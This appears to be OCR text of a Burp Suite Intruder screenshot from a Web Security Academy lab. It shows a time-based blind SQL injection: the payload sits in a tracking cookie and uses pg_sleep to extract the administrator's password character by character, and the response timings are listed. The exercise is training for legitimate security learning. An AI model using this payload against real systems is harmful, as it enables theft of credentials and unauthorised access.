 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 211 5423
1 a 200 179 5423
2 b 200 187 5423
3 c 200 174 5423
4 d 200 179 5423
5 e 200 10198 5423
6 f 200 188 5423
7 g 200 178 5423
8 h 200 176 5423
9 i 200 173 5423
10 j 200 174 5423
11 k 200 180 5423
12 l 200 174 5423
13 m 200 176 5423
14 n 200 172 5423
Request Response
Pretty Raw Hex
1 GET /filter?category=Toys+%26+Games HTTP/2
2 Host: 0a5200e304adb74280657b6100f7005e.web-security-academy.net
3 Cookie: TrackingId=JoUIMOKWRaEvItvm'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='e')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users-- ; session=
XvVDEbTJtEuwyCPBEDuro4Jdt3Ru6CFy
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a5200e304adb74280657b6100f7005e.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br